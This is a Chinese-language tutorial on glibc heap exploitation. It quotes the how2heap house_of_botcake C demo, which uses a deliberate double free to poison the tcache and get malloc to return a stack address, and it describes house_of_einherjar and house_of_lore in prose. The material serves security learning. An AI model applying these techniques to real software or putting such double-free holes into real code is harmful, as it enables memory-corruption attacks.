本系列将针对glibc2.31及glibc2.35两个版本进行讨论,其他版本可以根据特性进行类推,建议先对各种堆块的基本特性和数据结构做已了解之后进行学习。
house_of_botcake
house_of_botcake利用的是块的分割,使得只存在uaf漏洞的前提下实现堆块的溢出,达到获取任意地址的目的,下面我们用how2heap中的例子进行理解。
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>
int main()
{
/*
* This attack should bypass the restriction introduced in
* https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d
* If the libc does not include the restriction, you can simply double free the victim and do a
* simple tcache poisoning
* And thanks to @anton00b and @subwire for the weird name of this technique */
// disable buffering so _IO_FILE does not interfere with our heap
setbuf(stdin, NULL);
setbuf(stdout, NULL);
// introduction
puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into");
puts("returning a pointer to an arbitrary location (in this demo, the stack).");
puts("This attack only relies on double free.\n");
// prepare the target
intptr_t stack_var[4];
puts("The address we want malloc() to return, namely,");
printf("the target address is %p.\n\n", stack_var);
// prepare heap layout
puts("Preparing heap layout");
puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later.");
intptr_t *x[7];
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
x[i] = malloc(0x100);
}
puts("Allocating a chunk for later consolidation");
intptr_t *prev = malloc(0x100);
puts("Allocating the victim chunk.");
intptr_t *a = malloc(0x100);
printf("malloc(0x100): a=%p.\n", a);
puts("Allocating a padding to prevent consolidation.\n");
malloc(0x10);
// cause chunk overlapping
puts("Now we are able to cause chunk overlapping");
puts("Step 1: fill up tcache list");
for(int i=0; i<7; i++){
free(x[i]);
}
puts("Step 2: free the victim chunk so it will be added to unsorted bin");
free(a);
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
free(prev);
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
malloc(0x100);
/*VULNERABILITY*/
free(a);// a is already freed
/*VULNERABILITY*/
// simple tcache poisoning
puts("Launch tcache poisoning");
puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk");
intptr_t *b = malloc(0x120);
puts("We simply overwrite victim's fwd pointer");
b[0x120/8-2] = (long)stack_var;
// take target out
puts("Now we can cash out the target chunk.");
malloc(0x100);
intptr_t *c = malloc(0x100);
printf("The new chunk is at %p\n", c);
// sanity check
assert(c==stack_var);
printf("Got control on target/stack!\n\n");
// note
puts("Note:");
puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim");
puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily.");
return 0;
}
首先我们用7个chunk填满tcache
// cause chunk overlapping
puts("Now we are able to cause chunk overlapping");
puts("Step 1: fill up tcache list");
for(int i=0; i<7; i++){
free(x[i]);
}
之后free掉同样大小的prev chunk和a chunk,这时他们会在unsorted bin内合并为一个大chunk
puts("Step 2: free the victim chunk so it will be added to unsorted bin");
free(a);
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
free(prev);
先申请一个chunk,然后利用uaf,对 a chunk再次free,让其进入tcache。此时,a chunk同时在tcache和unsorted bin 中。
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
malloc(0x100);
/*VULNERABILITY*/
free(a);// a is already freed
/*VULNERABILITY*/
此时如果我们申请一个大一点的chunk,比如0x120,那么就会把prev的指针返回回来,并且可以对a chunk进行溢出,进而更改a chunk的fd,bk等等。
house_of_einherjar
house of einherjar是一种特殊的堆利用手段,在存在堆溢出可以更改下一个chunk的PREV_INUSE位时,可以利用free的堆块合并,使用这种方式实现任意地址的控制。

溢出前状态
假设溢出前状态如下

溢出
这里我们假设 p0 堆块一方面可以写 prev_size 字段,另一方面,存在 off by one 的漏洞,可以写下一个 chunk 的 PREV_INUSE 部分,那么

溢出后
假设我们将 p1 的 prev_size 字段设置为我们想要的目的 chunk 位置与 p1 的差值。在溢出后,我们释放 p1,则我们所得到的新的 chunk 的位置 chunk_at_offset(p1, -((long) prevsize)) 就是我们想要的 chunk 位置了。
当然,需要注意的是,由于这里会对新的 chunk 进行 unlink ,因此需要确保在对应 chunk 位置构造好了 fake chunk 以便于绕过 unlink 的检测。

在这种情况下,我们便可将fake chunk通过再次malloc获得
house_of_lore
House of Lore 可以实现分配任意指定位置的 chunk,从而修改任意地址的内存。
实际过程就是控制smallbin的最后一个chunk的bk指针,以及fakechunk的fd指针完成双链表的构建既可两次malloc控制任意地址